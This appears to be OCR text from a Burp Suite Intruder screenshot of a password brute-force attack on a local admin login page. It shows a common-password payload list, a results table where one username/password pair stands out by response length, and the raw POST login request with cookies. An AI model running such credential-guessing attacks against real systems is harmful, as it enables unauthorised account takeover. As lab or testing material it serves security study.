 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surfer
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on th
different ways.
Payload set: 2 Payload count: 100
Payload type: Simple list Request count: 9,000
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payload
Paste
Load ...
Remove
Clear
123456789
a123456
123456
a123456789
1234567890
woaini1314
qq123456
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
263 yin 123456 200 1716
264 yi 123456 200 1716
265 chang 123456 200 1716
266 qiao 123456 200 1716
267 lai 123456 200 1716
268 gong 123456 200 1716
269 wen 123456 200 1716
270 admin 123456 200 1832
271 test a123456789 200 1716
272 li a123456789 200 1716
273 wang a123456789 200 1716
274 zhang a123456789 200 1716
275 liu a123456789 200 1716
276 chen a123456789 200 1716
277 yang a123456789 200 1716
278 zhao a123456789 200 1716
279 huang a123456789 200 1716
280 zhou a123456789 200 1716
281 wu a123456789 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + > 0 matches
Finished